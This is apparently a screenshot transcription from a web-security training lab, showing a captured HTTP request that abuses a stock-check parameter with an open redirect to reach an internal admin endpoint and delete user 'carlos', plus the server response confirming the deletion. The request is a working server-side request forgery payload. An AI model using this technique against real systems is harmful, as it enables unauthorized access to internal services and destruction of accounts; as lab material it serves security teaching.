 1 POST /product/stock HTTP/1.1
2 Host: 0a8b00a903533b5dc061456f00c6006e.web-security-academy.net
3 Cookie: session=MI6EtckXgVOxtXdiNuhKcvNiO7JgvPde
4 Content-Length: 123
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a8b00a903533b5dc061456f00c6006e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a8b00a903533b5dc061456f00c6006e.web-security-academy.net/product?productI
d=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 stockApi=
/product/nextProduct%3fcurrentProductId%3d1%26path%3dhttp%3a//192.168.0.12%3a8080/
admin/delete%3fusername%3dcarlos
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <p>
User deleted successfully!
</p>
56 <h1>
Users
</h1>
57 <div>
58 <span>
wiener -
</span>
59 <a href="/http://192.168.0.12:8080/admin/delete?use
Delete
</a>
60 </div>
61 </section>
62 <br>
63 <hr>